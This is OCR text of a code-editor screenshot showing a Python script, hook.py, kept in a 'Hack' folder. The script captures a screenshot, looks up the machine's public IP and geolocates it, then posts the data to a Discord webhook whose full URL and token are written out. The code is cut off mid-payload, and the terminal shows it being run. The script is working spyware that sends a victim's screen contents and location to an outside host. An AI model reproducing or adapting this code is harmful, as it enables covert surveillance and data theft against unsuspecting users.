 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
request.py screen.py hook.py
C: > Users > 16265 > Desktop > Hack > hook.py > ...
1 import pyautogui
2 import requests
3 import platform
4 import base64
5 import uuid
6 import io
7
8 Byte = io.BytesIO()
9 pyautogui.screenshot().save(Byte, "PNG")
10
11 def GetIP():
12 IP = requests.get("https://searchplugin.csdn.net/api/v1/ip/get").json()["data"]["ip"]
13 Url = "https://cz88.net/api/cz88/ip/accurate?ip="+IP
14 Location = requests.get(Url).json()["data"]["locations"]
15 if len(Location) == 0:
16 return f"[{IP}]({Url})"
17 for i, v in enumerate(Location):
18 Location[i] = v["longitude"]+","+v["latitude"]
19 return f"[{IP}](https://uri.amap.com/marker?markers={"|".join(Location)})"
20
21 requests.post("https://discord.com/api/webhooks/1230413071206580255/E_7e0oIY6ofSQTWbgy78ZDKwSW55vvVRKKE0l7jrBHSLlwQaw-BI9EApNUxbqdr581hL", json={
22 "embeds":[
23 {
24 "color":65280,
25 "image":{
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/hook.py
1
0 0 0 行 1，列 1 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
中 拼 7:23
2024/6/19